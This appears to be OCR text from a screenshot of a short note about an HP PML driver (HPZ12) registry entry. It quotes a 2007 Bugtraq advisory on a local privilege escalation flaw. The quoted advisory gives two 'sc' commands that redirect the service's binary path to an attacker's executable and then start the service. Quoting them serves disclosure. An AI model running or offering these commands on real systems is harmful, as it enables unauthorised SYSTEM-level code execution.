
registry and what associted files I could find.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\SvcHost (Reg_mult_sz HPZ12)
From http://www.securityfocus.com/bid/21935/info
An attacker may exploit this issue by gaining local access to
an affected computer and issuing the following commands:
C:\sc config "pml driver hpz12" binpath=
D:\attack\attack.exe
C:\sc start "pml driver hpz12"
HP Multiple Products PML Driver HPZ12 Local Privilege
Escalation Vulnerability
Bugtraq ID: 21935
Class: Design Error
CVE: CVE-2007-0161
Remote: No
Local: Yes
Published: Jan 08 2007 12:00AM